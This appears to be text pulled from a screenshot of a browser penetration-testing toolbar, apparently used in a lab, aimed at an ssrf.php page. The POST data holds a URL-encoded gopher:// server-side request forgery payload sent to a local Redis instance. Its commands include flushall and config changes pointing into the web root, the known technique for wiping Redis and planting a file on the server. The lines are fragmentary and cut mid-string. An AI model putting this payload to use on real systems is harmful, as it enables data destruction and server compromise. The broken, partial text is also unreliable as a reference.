 192.168.52.132/ssrf.php
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://192.168.52.132/ssrf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data
url=gopher%3a%2f
%2f127.0.0.1%3a6379%2f*1%25250d%25250a%2525248%25250d%25250aflushall%25250d%2525
5250d%25250a%2525243%25250d%25250aset%25250d%25250a%2525243%25250d%25250adir%
2fwww%252fhtml%25250d%25250a*4%25250d%25250a%2525246%25250d%25250aconfig%2525